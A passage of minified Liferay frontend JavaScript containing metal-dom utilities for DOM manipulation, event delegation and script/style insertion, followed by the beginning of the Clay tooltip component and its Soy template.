function addElementListener_(element,eventName,listener){addToArr_(_domData2.default.get(element,"listeners",{}),eventName,listener)}function addSelectorListener_(element,eventName,selector,listener){var delegatingData=_domData2.default.get(element,"delegating",{});addToArr_(delegatingData[eventName].selectors,selector,listener)}function addToArr_(arr,key,value){if(!arr[key])arr[key]=[];arr[key].push(value)}function attachDelegateEvent_(element,eventName){var delegatingData=_domData2.default.get(element,
"delegating",{});if(!delegatingData[eventName])delegatingData[eventName]={handle:on(element,eventName,handleDelegateEvent_,!!USE_CAPTURE[eventName]),selectors:{}}}function closest(element,selector){while(element&&!match(element,selector))element=element.parentNode;return element}function append(parent,child){if((0,_metal.isString)(child))child=buildFragment(child);if(isNodeListLike(child)){var childArr=Array.prototype.slice.call(child);for(var i=0;i<childArr.length;i++)parent.appendChild(childArr[i])}else parent.appendChild(child);
return child}function buildFragment(htmlString){var tempDiv=document.createElement("div");tempDiv.innerHTML="\x3cbr\x3e"+htmlString;tempDiv.removeChild(tempDiv.firstChild);var fragment=document.createDocumentFragment();while(tempDiv.firstChild)fragment.appendChild(tempDiv.firstChild);return fragment}function contains(element1,element2){if((0,_metal.isDocument)(element1))return element1.documentElement.contains(element2);else return element1.contains(element2)}function delegate(element,eventName,selectorOrTarget,
callback,defaultListener){var customConfig=customEvents[eventName];if(customConfig&&customConfig.delegate){eventName=customConfig.originalEvent;callback=customConfig.handler.bind(customConfig,callback)}if(defaultListener){callback=callback.bind();callback.defaultListener_=true}attachDelegateEvent_(element,eventName);if((0,_metal.isString)(selectorOrTarget))addSelectorListener_(element,eventName,selectorOrTarget,callback);else addElementListener_(selectorOrTarget,eventName,callback);return new _DomDelegatedEventHandle2.default((0,
_metal.isString)(selectorOrTarget)?element:selectorOrTarget,eventName,callback,(0,_metal.isString)(selectorOrTarget)?selectorOrTarget:null)}function isAbleToInteractWith_(node,eventName,eventObj){if(eventObj&&eventName==="click"&&eventObj.button===2)return false;var matchesSelector=["BUTTON","INPUT","SELECT","TEXTAREA","FIELDSET"];if(eventName==="click"&&matchesSelector.indexOf(node.tagName)>-1)return!(node.disabled||parent(node,"fieldset[disabled]"));return true}function isNodeListLike(val){return(0,
_metal.isDefAndNotNull)(val)&&typeof val.length==="number"&&typeof val.item==="function"}function enterDocument(node){node&&append(document.body,node)}function exitDocument(node){if(node&&node.parentNode)node.parentNode.removeChild(node)}function handleDelegateEvent_(event){normalizeDelegateEvent_(event);var ret=true;var container=event.currentTarget;var defFns=[];ret&=triggerDelegatedListeners_(container,event,defFns);ret&=triggerDefaultDelegatedListeners_(defFns,event);event.delegateTarget=null;
event[LAST_CONTAINER]=container;return ret}function hasClass(element,className){if("classList"in element)return hasClassWithNative_(element,className);else return hasClassWithoutNative_(element,className)}function hasClassWithNative_(element,className){return className.indexOf(" ")===-1&&element.classList.contains(className)}function hasClassWithoutNative_(element,className){return(" "+element.className+" ").indexOf(" "+className+" ")>=0&&className.split(" ").length===1}function isEmpty(element){return element.childNodes.length===
0}function match(element,selector){if(!element||element.nodeType!==1)return false;var p=Element.prototype;var m=p.matches||p.webkitMatchesSelector||p.mozMatchesSelector||p.msMatchesSelector||p.oMatchesSelector;if(m)return m.call(element,selector);return matchFallback_(element,selector)}function matchFallback_(element,selector){var parentNode=element.parentNode;if(parentNode){var nodes=parentNode.querySelectorAll(selector);for(var i=0;i<nodes.length;++i)if(nodes[i]===element)return true}return false}
function next(element,selector){do{element=element.nextSibling;if(element&&match(element,selector))return element}while(element);return null}function normalizeDelegateEvent_(event){event.stopPropagation=stopPropagation_;event.stopImmediatePropagation=stopImmediatePropagation_}function on(element,eventName,callback,capture){if((0,_metal.isString)(element))return delegate(document,eventName,element,callback);var customConfig=customEvents[eventName];if(customConfig&&customConfig.event){eventName=customConfig.originalEvent;
callback=customConfig.handler.bind(customConfig,callback)}element.addEventListener(eventName,callback,capture);return new _DomEventHandle2.default(element,eventName,callback,capture)}function once(element,eventName,callback){var domEventHandle=on(element,eventName,function(){domEventHandle.removeListener();return callback.apply(this,arguments)});return domEventHandle}function parent(element,selector){return closest(element.parentNode,selector)}function prepend(parent,child){if((0,_metal.isString)(child))child=
buildFragment(child);if(!isNodeListLike(child)&&!(0,_metal.isDefAndNotNull)(parent.firstChild))return append(parent,child);if(isNodeListLike(child)){var childArr=Array.prototype.slice.call(child);for(var i=childArr.length-1;i>=0;i--)parent.insertBefore(childArr[i],parent.firstChild)}else parent.insertBefore(child,parent.firstChild);return child}function registerCustomEvent(eventName,customConfig){customEvents[eventName]=customConfig}function removeChildren(node){var child=void 0;while(child=node.firstChild)node.removeChild(child)}
function removeClasses(elements,classes){if(!(0,_metal.isObject)(elements)||!(0,_metal.isString)(classes))return;if(!elements.length)elements=[elements];for(var i=0;i<elements.length;i++)if("classList"in elements[i])removeClassesWithNative_(elements[i],classes);else removeClassesWithoutNative_(elements[i],classes)}function removeClassesWithNative_(element,classes){classes.split(" ").forEach(function(className){if(className)element.classList.remove(className)})}function removeClassesWithoutNative_(element,
classes){var elementClassName=" "+element.className+" ";classes=classes.split(" ");for(var i=0;i<classes.length;i++)elementClassName=elementClassName.replace(" "+classes[i]+" "," ");element.className=elementClassName.trim()}function replace(element1,element2){if(element1&&element2&&element1!==element2&&element1.parentNode){element1.parentNode.insertBefore(element2,element1);element1.parentNode.removeChild(element1)}}function stopImmediatePropagation_(){var event=this;event.stopped=true;event.stoppedImmediate=
true;Event.prototype.stopImmediatePropagation.call(event)}function stopPropagation_(){var event=this;event.stopped=true;Event.prototype.stopPropagation.call(event)}function supportsEvent(element,eventName){if(customEvents[eventName])return true;if((0,_metal.isString)(element)){if(!elementsByTag_[element])elementsByTag_[element]=document.createElement(element);element=elementsByTag_[element]}var tag=element.tagName;if(!supportCache_[tag]||!supportCache_[tag].hasOwnProperty(eventName)){supportCache_[tag]=
supportCache_[tag]||{};supportCache_[tag][eventName]="on"+eventName in element}return supportCache_[tag][eventName]}function triggerDefaultDelegatedListeners_(defFns,event){var ret=true;for(var i=0;i<defFns.length&&!event.defaultPrevented;i++){event.delegateTarget=defFns[i].element;ret&=defFns[i].fn(event)}return ret}function triggerDelegatedListeners_(container,event,defaultFns){var ret=true;var currElement=event.target;var limit=container.parentNode;while(currElement&&currElement!==limit&&!event.stopped){if(isAbleToInteractWith_(currElement,
event.type,event)){event.delegateTarget=currElement;ret&=triggerElementListeners_(currElement,event,defaultFns);ret&=triggerSelectorListeners_(container,currElement,event,defaultFns)}currElement=currElement.parentNode}return ret}function toElement(selectorOrElement){if((0,_metal.isElement)(selectorOrElement)||(0,_metal.isDocument)(selectorOrElement)||(0,_metal.isDocumentFragment)(selectorOrElement))return selectorOrElement;else if((0,_metal.isString)(selectorOrElement))if(selectorOrElement[0]==="#"&&
selectorOrElement.indexOf(" ")===-1)return document.getElementById(selectorOrElement.substr(1));else return document.querySelector(selectorOrElement);else return null}function toggleClasses(element,classes){if(!(0,_metal.isObject)(element)||!(0,_metal.isString)(classes))return;if("classList"in element)toggleClassesWithNative_(element,classes);else toggleClassesWithoutNative_(element,classes)}function toggleClassesWithNative_(element,classes){classes.split(" ").forEach(function(className){element.classList.toggle(className)})}
function toggleClassesWithoutNative_(element,classes){var elementClassName=" "+element.className+" ";classes=classes.split(" ");for(var i=0;i<classes.length;i++){var className=" "+classes[i]+" ";var classIndex=elementClassName.indexOf(className);if(classIndex===-1)elementClassName=""+elementClassName+classes[i]+" ";else{var before=elementClassName.substring(0,classIndex);var after=elementClassName.substring(classIndex+className.length);elementClassName=before+" "+after}}element.className=elementClassName.trim()}
function triggerElementListeners_(element,event,defaultFns){var lastContainer=event[LAST_CONTAINER];if(!(0,_metal.isDef)(lastContainer)||!contains(lastContainer,element)){var listeners=_domData2.default.get(element,"listeners",{})[event.type];return triggerListeners_(listeners,event,element,defaultFns)}return true}function triggerEvent(element,eventName,eventObj){if(isAbleToInteractWith_(element,eventName,eventObj)){var payload=document.createEvent("HTMLEvents");payload.initEvent(eventName,true,true);
_metal.object.mixin(payload,eventObj);element.dispatchEvent(payload)}}function triggerListeners_(listeners,event,element,defaultFns){var ret=true;listeners=listeners||[];for(var i=0;i<listeners.length&&!event.stoppedImmediate;i++)if(listeners[i].defaultListener_)defaultFns.push({element:element,fn:listeners[i]});else ret&=listeners[i](event);return ret}function triggerSelectorListeners_(container,element,event,defaultFns){var ret=true;var data=_domData2.default.get(container,"delegating",{});var map=
data[event.type].selectors;var selectors=Object.keys(map);for(var i=0;i<selectors.length&&!event.stoppedImmediate;i++)if(match(element,selectors[i])){var listeners=map[selectors[i]];ret&=triggerListeners_(listeners,event,element,defaultFns)}return ret}});
Liferay.Loader.define("frontend-js-metal-web$metal-dom@2.16.5/lib/dom",["module","exports","require","./domNamed"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.dom=undefined;var _domNamed=require("./domNamed");Object.keys(_domNamed).forEach(function(key){if(key==="default"||key==="__esModule")return;Object.defineProperty(exports,key,{enumerable:true,get:function get(){return _domNamed[key]}})});var dom=_interopRequireWildcard(_domNamed);
function _interopRequireWildcard(obj){if(obj&&obj.__esModule)return obj;else{var newObj={};if(obj!=null)for(var key in obj)if(Object.prototype.hasOwnProperty.call(obj,key))newObj[key]=obj[key];newObj.default=obj;return newObj}}exports.default=dom;exports.dom=dom});
Liferay.Loader.define("frontend-js-metal-web$metal-dom@2.16.5/lib/DomEventEmitterProxy",["module","exports","require","./dom","frontend-js-metal-web$metal-events"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=
true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _get=function get(object,property,receiver){if(object===null)object=Function.prototype;var desc=Object.getOwnPropertyDescriptor(object,property);if(desc===undefined){var parent=Object.getPrototypeOf(object);if(parent===null)return undefined;
else return get(parent,property,receiver)}else if("value"in desc)return desc.value;else{var getter=desc.get;if(getter===undefined)return undefined;return getter.call(receiver)}};var _dom=require("./dom");var _metalEvents=require("frontend-js-metal-web$metal-events");function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=
superClass}var DomEventEmitterProxy=function(_EventEmitterProxy){_inherits(DomEventEmitterProxy,_EventEmitterProxy);function DomEventEmitterProxy(){_classCallCheck(this,DomEventEmitterProxy);return _possibleConstructorReturn(this,(DomEventEmitterProxy.__proto__||Object.getPrototypeOf(DomEventEmitterProxy)).apply(this,arguments))}_createClass(DomEventEmitterProxy,[{key:"addListener_",value:function addListener_(event,listener){if(this.originEmitter_.addEventListener)if(this.isDelegateEvent_(event)){var index=
event.indexOf(":",9);var eventName=event.substring(9,index);var selector=event.substring(index+1);return(0,_dom.delegate)(this.originEmitter_,eventName,selector,listener)}else return(0,_dom.on)(this.originEmitter_,event,listener);else return _get(DomEventEmitterProxy.prototype.__proto__||Object.getPrototypeOf(DomEventEmitterProxy.prototype),"addListener_",this).call(this,event,listener)}},{key:"isDelegateEvent_",value:function isDelegateEvent_(event){return event.substr(0,9)==="delegate:"}},{key:"isSupportedDomEvent_",
value:function isSupportedDomEvent_(event){if(!this.originEmitter_||!this.originEmitter_.addEventListener)return true;return this.isDelegateEvent_(event)&&event.indexOf(":",9)!==-1||(0,_dom.supportsEvent)(this.originEmitter_,event)}},{key:"shouldProxyEvent_",value:function shouldProxyEvent_(event){return _get(DomEventEmitterProxy.prototype.__proto__||Object.getPrototypeOf(DomEventEmitterProxy.prototype),"shouldProxyEvent_",this).call(this,event)&&this.isSupportedDomEvent_(event)}}]);return DomEventEmitterProxy}(_metalEvents.EventEmitterProxy);
exports.default=DomEventEmitterProxy});
Liferay.Loader.define("frontend-js-metal-web$metal-dom@2.16.5/lib/features",["module","exports","require","./dom","frontend-js-metal-web$metal"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=
true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _dom=require("./dom");var _metal=require("frontend-js-metal-web$metal");function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}var features=function(){function features(){_classCallCheck(this,
features)}_createClass(features,null,[{key:"checkAnimationEventName",value:function checkAnimationEventName(){if(features.animationEventName_===undefined)features.animationEventName_={animation:features.checkAnimationEventName_("animation"),transition:features.checkAnimationEventName_("transition")};return features.animationEventName_}},{key:"checkAnimationEventName_",value:function checkAnimationEventName_(type){var prefixes=["Webkit","MS","O",""];var typeTitleCase=_metal.string.replaceInterval(type,
0,1,type.substring(0,1).toUpperCase());var suffixes=[typeTitleCase+"End",typeTitleCase+"End",typeTitleCase+"End",type+"end"];if(!features.animationElement_)features.animationElement_=document.createElement("div");for(var i=0;i<prefixes.length;i++)if(features.animationElement_.style[prefixes[i]+typeTitleCase]!==undefined)return prefixes[i].toLowerCase()+suffixes[i];return type+"end"}},{key:"checkAttrOrderChange",value:function checkAttrOrderChange(){if(features.attrOrderChange_===undefined){var originalContent=
'\x3cdiv data-component\x3d"" data-ref\x3d""\x3e\x3c/div\x3e';var element=document.createElement("div");(0,_dom.append)(element,originalContent);features.attrOrderChange_=originalContent!==element.innerHTML}return features.attrOrderChange_}}]);return features}();features.animationElement_=undefined;features.animationEventName_=undefined;features.attrOrderChange_=undefined;exports.default=features});
Liferay.Loader.define("frontend-js-metal-web$metal-dom@2.16.5/lib/globalEval",["module","exports","require","frontend-js-metal-web$metal","./dom"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=
true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _metal=require("frontend-js-metal-web$metal");var _dom=require("./dom");function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}var globalEval=function(){function globalEval(){_classCallCheck(this,
globalEval)}_createClass(globalEval,null,[{key:"run",value:function run(text,appendFn){var script=document.createElement("script");script.text=text;if(appendFn)appendFn(script);else document.head.appendChild(script);(0,_dom.exitDocument)(script);return script}},{key:"runFile",value:function runFile(src,defaultFn,appendFn){var script=document.createElement("script");script.src=src;var callback=function callback(){(0,_dom.exitDocument)(script);defaultFn&&defaultFn()};(0,_dom.once)(script,"load",callback);
(0,_dom.once)(script,"error",callback);if(appendFn)appendFn(script);else document.head.appendChild(script);return script}},{key:"runScript",value:function runScript(script,defaultFn,appendFn){var callback=function callback(){defaultFn&&defaultFn()};if(script.type&&script.type!=="text/javascript"){_metal.async.nextTick(callback);return}(0,_dom.exitDocument)(script);if(script.src)return globalEval.runFile(script.src,defaultFn,appendFn);else{_metal.async.nextTick(callback);return globalEval.run(script.text,
appendFn)}}},{key:"runScriptsInElement",value:function runScriptsInElement(element,defaultFn,appendFn){var scripts=element.querySelectorAll("script");if(scripts.length)globalEval.runScriptsInOrder(scripts,0,defaultFn,appendFn);else if(defaultFn)_metal.async.nextTick(defaultFn)}},{key:"runScriptsInOrder",value:function runScriptsInOrder(scripts,index,defaultFn,appendFn){globalEval.runScript(scripts.item(index),function(){if(index<scripts.length-1)globalEval.runScriptsInOrder(scripts,index+1,defaultFn,
appendFn);else if(defaultFn)_metal.async.nextTick(defaultFn)},appendFn)}}]);return globalEval}();exports.default=globalEval});
Liferay.Loader.define("frontend-js-metal-web$metal-dom@2.16.5/lib/globalEvalStyles",["module","exports","require","frontend-js-metal-web$metal","./dom"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=
true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();var _metal=require("frontend-js-metal-web$metal");var _dom=require("./dom");function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}var globalEvalStyles=function(){function globalEvalStyles(){_classCallCheck(this,
globalEvalStyles)}_createClass(globalEvalStyles,null,[{key:"run",value:function run(text,appendFn){var style=document.createElement("style");style.innerHTML=text;if(appendFn)appendFn(style);else document.head.appendChild(style);return style}},{key:"runFile",value:function runFile(href,defaultFn,appendFn){var link=document.createElement("link");link.rel="stylesheet";link.href=href;globalEvalStyles.runStyle(link,defaultFn,appendFn);return link}},{key:"runStyle",value:function runStyle(style,defaultFn,
appendFn){var callback=function callback(){defaultFn&&defaultFn()};if(style.rel&&style.rel!=="stylesheet"){_metal.async.nextTick(callback);return}if(style.tagName==="STYLE")_metal.async.nextTick(callback);else{(0,_dom.once)(style,"load",callback);(0,_dom.once)(style,"error",callback)}if(appendFn)appendFn(style);else document.head.appendChild(style);return style}},{key:"runStylesInElement",value:function runStylesInElement(element,defaultFn,appendFn){var styles=element.querySelectorAll("style,link");
if(styles.length===0&&defaultFn){_metal.async.nextTick(defaultFn);return}var loadCount=0;var callback=function callback(){if(defaultFn&&++loadCount===styles.length)_metal.async.nextTick(defaultFn)};for(var i=0;i<styles.length;i++)globalEvalStyles.runStyle(styles[i],callback,appendFn)}}]);return globalEvalStyles}();exports.default=globalEvalStyles});
Liferay.Loader.define("frontend-js-metal-web$metal-dom@2.16.5/lib/events",["module","exports","require","frontend-js-metal-web$metal","./dom","./features"],function(module,exports,require){var define=undefined;var _metal=require("frontend-js-metal-web$metal");var _dom=require("./dom");var _features=require("./features");var _features2=_interopRequireDefault(_features);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function registerEvents(){var mouseEventMap={mouseenter:"mouseover",
mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"};Object.keys(mouseEventMap).forEach(function(eventName){(0,_dom.registerCustomEvent)(eventName,{delegate:true,handler:function handler(callback,event){var related=event.relatedTarget;var target=event.delegateTarget;if(!related||related!==target&&!(0,_dom.contains)(target,related)){event.customType=eventName;return callback(event)}},originalEvent:mouseEventMap[eventName]})});var animationEventMap={animation:"animationend",transition:"transitionend"};
Object.keys(animationEventMap).forEach(function(eventType){var eventName=animationEventMap[eventType];(0,_dom.registerCustomEvent)(eventName,{event:true,delegate:true,handler:function handler(callback,event){event.customType=eventName;return callback(event)},originalEvent:_features2.default.checkAnimationEventName()[eventType]})})}if(!(0,_metal.isServerSide)())registerEvents()});
Liferay.Loader.define("frontend-js-metal-web$metal-dom@2.16.5/lib/all/dom",["module","exports","require","../dom","../domData","../DomEventEmitterProxy","../DomEventHandle","../features","../globalEval","../globalEvalStyles","../events"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.globalEvalStyles=exports.globalEval=exports.features=exports.DomEventHandle=exports.DomEventEmitterProxy=exports.domData=undefined;var _dom=require("../dom");
Object.keys(_dom).forEach(function(key){if(key==="default"||key==="__esModule")return;Object.defineProperty(exports,key,{enumerable:true,get:function get(){return _dom[key]}})});var _dom2=_interopRequireDefault(_dom);var _domData=require("../domData");var _domData2=_interopRequireDefault(_domData);var _DomEventEmitterProxy=require("../DomEventEmitterProxy");var _DomEventEmitterProxy2=_interopRequireDefault(_DomEventEmitterProxy);var _DomEventHandle=require("../DomEventHandle");var _DomEventHandle2=
_interopRequireDefault(_DomEventHandle);var _features=require("../features");var _features2=_interopRequireDefault(_features);var _globalEval=require("../globalEval");var _globalEval2=_interopRequireDefault(_globalEval);var _globalEvalStyles=require("../globalEvalStyles");var _globalEvalStyles2=_interopRequireDefault(_globalEvalStyles);require("../events");function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}exports.domData=_domData2.default;exports.DomEventEmitterProxy=
_DomEventEmitterProxy2.default;exports.DomEventHandle=_DomEventHandle2.default;exports.features=_features2.default;exports.globalEval=_globalEval2.default;exports.globalEvalStyles=_globalEvalStyles2.default;exports.default=_dom2.default});
Liferay.Loader.define("frontend-js-metal-web@2.0.5/bridge/metal-dom/src/all/dom",["module","frontend-js-metal-web$metal-dom/lib/all/dom"],function(module,src){module.exports=src});
Liferay.Loader.define("frontend-js-metal-web@2.0.5/bridge/metal-uri/src/Uri",["module","frontend-js-metal-web$metal-uri/lib/Uri"],function(module,src){module.exports=src});
Liferay.Loader.define("frontend-taglib-clay$clay-tooltip@2.5.1/lib/ClayTooltip.soy",["module","exports","require","frontend-js-metal-web$metal-component","frontend-js-metal-web$metal-soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.templates=exports.ClayTooltip=undefined;var _metalComponent=require("frontend-js-metal-web$metal-component");var _metalComponent2=_interopRequireDefault(_metalComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");
var _metalSoy2=_interopRequireDefault(_metalSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,
superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=superClass}var templates;goog.loadModule(function(exports){var soy=goog.require("soy");var soydata=
goog.require("soydata");goog.module("ClayTooltip.incrementaldom");goog.require("goog.soy.data.SanitizedContent");var incrementalDom=goog.require("incrementaldom");goog.require("soy.asserts");var soyIdom=goog.require("soy.idom");var $render=function $render(opt_data,opt_ijData,opt_ijData_deprecated){opt_ijData=opt_ijData_deprecated||opt_ijData;opt_data=opt_data||{};var _content=soy.asserts.assertType(opt_data._content==null||goog.isFunction(opt_data._content)||goog.isString(opt_data._content)||opt_data._content instanceof
goog.soy.data.SanitizedContent,"_content",opt_data._content,"!goog.soy.data.SanitizedContent|function()|null|string|undefined");var alignedPosition=soy.asserts.assertType(opt_data.alignedPosition==null||goog.isNumber(opt_data.alignedPosition),"alignedPosition",opt_data.alignedPosition,"null|number|undefined");var classMap=opt_data.classMap;var elementClasses=soy.asserts.assertType(opt_data.elementClasses==null||goog.isString(opt_data.elementClasses)||opt_data.elementClasses instanceof goog.soy.data.SanitizedContent,
"elementClasses",opt_data.elementClasses,"!goog.soy.data.SanitizedContent|null|string|undefined");var position=soy.asserts.assertType(opt_data.position==null||goog.isNumber(opt_data.position),"position",opt_data.position,"null|number|undefined");var visible=soy.asserts.assertType(opt_data.visible==null||goog.isBoolean(opt_data.visible)||opt_data.visible===1||opt_data.visible===0,"visible",opt_data.visible,"boolean|null|undefined");var classes__soy10=classMap?classMap:["clay-tooltip-top-left","clay-tooltip-top",
"clay-tooltip-top-right","clay-tooltip-bottom-left","clay-tooltip-bottom","clay-tooltip-bottom-right","clay-tooltip-right","clay-tooltip-left"];var currentPosition__soy12=alignedPosition!=null?alignedPosition:position;var positionClass__soy14=currentPosition__soy12!=null?classes__soy10[currentPosition__soy12]:"clay-tooltip-bottom";var tooltipAttributes__soy29=function tooltipAttributes__soy29(){incrementalDom.attr("class","tooltip fade "+positionClass__soy14+(elementClasses?" "+elementClasses:"")+
(visible?" show":""));incrementalDom.attr("data-onmouseenter","_handleMouseEnterTooltip");incrementalDom.attr("data-onmouseleave","_handleMouseLeave");incrementalDom.attr("role","tooltip")};incrementalDom.elementOpenStart("div");tooltipAttributes__soy29();incrementalDom.elementOpenEnd();incrementalDom.elementOpenStart("div");incrementalDom.attr("class","arrow");incrementalDom.elementOpenEnd();incrementalDom.elementClose("div");incrementalDom.elementOpenStart("div");incrementalDom.attr("class","tooltip-inner");
incrementalDom.elementOpenEnd();soyIdom.print(_content);incrementalDom.elementClose("div");incrementalDom.elementClose("div")};exports.render=$render;$render.Params;if(goog.DEBUG)$render.soyTemplateName="ClayTooltip.render";exports.render.params=["_content","alignedPosition","classMap","elementClasses","position","visible"];exports.render.types={"_content":"html|string","alignedPosition":"number","classMap":"?","elementClasses":"string","position":"number","visible":"bool"};exports.templates=templates=
exports;return exports});var ClayTooltip=function(_Component){_inherits(ClayTooltip,_Component);function ClayTooltip(){_classCallCheck(this,ClayTooltip);return _possibleConstructorReturn(this,(ClayTooltip.__proto__||Object.getPrototypeOf(ClayTooltip)).apply(this,arguments))}return ClayTooltip}(_metalComponent2.default);_metalSoy2.default.register(ClayTooltip,templates);exports.ClayTooltip=ClayTooltip;exports.templates=templates;exports.default=templates});
Liferay.Loader.define("frontend-taglib-clay$clay-tooltip@2.5.1/lib/ClayTooltip",["module","exports","require","frontend-taglib-clay$clay-component","frontend-js-metal-web$metal-soy","frontend-js-metal-web$metal-position","frontend-js-metal-web$metal-state","frontend-js-metal-web$metal-events","frontend-js-metal-web$metal","frontend-js-metal-web$metal-dom","./ClayTooltip.soy"],function(module,exports,require){var define=undefined;Object.defineProperty(exports,"__esModule",{value:true});exports.ClayTooltip=
undefined;var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||false;descriptor.configurable=true;if("value"in descriptor)descriptor.writable=true;Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){if(protoProps)defineProperties(Constructor.prototype,protoProps);if(staticProps)defineProperties(Constructor,staticProps);return Constructor}}();
var _clayComponent=require("frontend-taglib-clay$clay-component");var _clayComponent2=_interopRequireDefault(_clayComponent);var _metalSoy=require("frontend-js-metal-web$metal-soy");var _metalSoy2=_interopRequireDefault(_metalSoy);var _metalPosition=require("frontend-js-metal-web$metal-position");var _metalState=require("frontend-js-metal-web$metal-state");var _metalEvents=require("frontend-js-metal-web$metal-events");var _metal=require("frontend-js-metal-web$metal");var _metalDom=require("frontend-js-metal-web$metal-dom");
var _ClayTooltipSoy=require("./ClayTooltip.soy");var _ClayTooltipSoy2=_interopRequireDefault(_ClayTooltipSoy);function _interopRequireDefault(obj){return obj&&obj.__esModule?obj:{default:obj}}function _defineProperty(obj,key,value){if(key in obj)Object.defineProperty(obj,key,{value:value,enumerable:true,configurable:true,writable:true});else obj[key]=value;return obj}function _possibleConstructorReturn(self,call){if(!self)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
return call&&(typeof call==="object"||typeof call==="function")?call:self}function _inherits(subClass,superClass){if(typeof superClass!=="function"&&superClass!==null)throw new TypeError("Super expression must either be null or a function, not "+typeof superClass);subClass.prototype=Object.create(superClass&&superClass.prototype,{constructor:{value:subClass,enumerable:false,writable:true,configurable:true}});if(superClass)Object.setPrototypeOf?Object.setPrototypeOf(subClass,superClass):subClass.__proto__=
superClass}function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function");}var SingletonEnforcer=function SingletonEnforcer(){_classCallCheck(this,SingletonEnforcer)};var ClayTooltip=function(_ClayComponent){_inherits(ClayTooltip,_ClayComponent);function ClayTooltip(enforcer,config,parentElement){_classCallCheck(this,ClayTooltip);if(!enforcer)throw new Error("Use ClayTooltip.init to initialize ClayTooltip");return _possibleConstructorReturn(this,
(ClayTooltip.__proto__||Object.getPrototypeOf(ClayTooltip)).call(this,config,parentElement))}_createClass(ClayTooltip,[{key:"created",value:function created(){this._eventHandler=new _metalEvents.EventHandler}},{key:"attached",value:function attached(){this.addListener("transitionend",this._handleTransitionEnd,true);if(!this.visible)this.element.style.display="none"}},{key:"rendered",value:function rendered(){if(this._target){var alignedPosition=_metalPosition.Align.align(this.element,this._target,
this.position,this.bestAlign);if(this.alignedPosition!==alignedPosition)this.alignedPosition=alignedPosition}}},{key:"detached",value:function detached(){this._eventHandler.removeAllListeners()}},{key:"disposed",value:function disposed(){this._eventHandler.removeAllListeners()}},{key:"_getContent",value:function _getContent(element){var titleAttribute=element.getAttribute("title");if(titleAttribute){element.setAttribute("data-title",titleAttribute);element.setAttribute("data-restore-title","true");
